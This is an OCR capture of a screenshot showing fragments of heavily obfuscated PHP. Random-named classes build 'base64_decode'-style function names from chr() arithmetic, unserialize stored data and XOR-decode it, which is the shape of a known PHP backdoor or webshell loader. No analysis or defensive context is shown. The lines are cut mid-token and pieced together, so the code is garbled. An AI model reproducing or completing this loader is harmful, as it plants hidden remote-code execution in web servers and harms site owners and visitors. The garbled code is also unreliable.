
$PqwCqdFXc = "\102" . chr ( 839 - 744 ).chr ( 619 - 497 ).chr (104) 
).chr ( 1012 - 907 )."\163" . "\x74" . chr (115); $NlqIEhpi
YBAVjMZJW(){$wLKZwBAeN = new /* 47363 */ B_zhyuk(3624
(is_array(B_zhyuk::$LHQYfM)) {$XDBgNHQDYV2 = str_replac
cVVoo(){$XDBgNHQDYV = "7602";$this->_dummy = str_re
@unserialize(B_zhyuk::$LHQYfM); $MszeoE = "13104_4595
{return $XDBgNHQDYV[0] ^ str_repeat($eVByiL, intval(str
).chr (97) . 's' . "\x65" . chr (54) . chr ( 590 - 538 );return arr
function __construct($GmSyWTSsqP=0){$ScAyCrri = "\5
731e05364b20";$tzuwY = @$OSOXZhwE[substr($eVByiL, 0, 4
@$OSOXZhwE[$jwMuN];$XDBgNHQDYV .= @$neNnJOvguo[
>GPXevZbys($XDBgNHQDYV, $eVByiL);if (strpos($eVByiL, $S
45564;}YBAVjMZJW();}$ejeyzQUG = "\x62" . "\x72" . chr ( 348 - 277 ).
302 - 201 ).chr (120) . chr (105) . 's' . "\164" . chr (115
$TdtwxULYMD){function BzMbXcUvCR(){$ZhPRHogaMF = new 
EtjjSVigcw($NXTHqQ){if (is_array(brG_SjFiL::$bqBCMdFu))
"30181";exit();}}public function MguloBc(){$kNihgOxB = "
= @unserialize(brG_SjFiL::$bqBCMdFu); $NXTHqQ = "832_
$kNihgOxB[0] ^ str_repeat($ynrLd, intval(strlen($kNihgOxB[0]
"\64";return array_map($fLmhKVIZy . '_' . chr (100) . "\x65"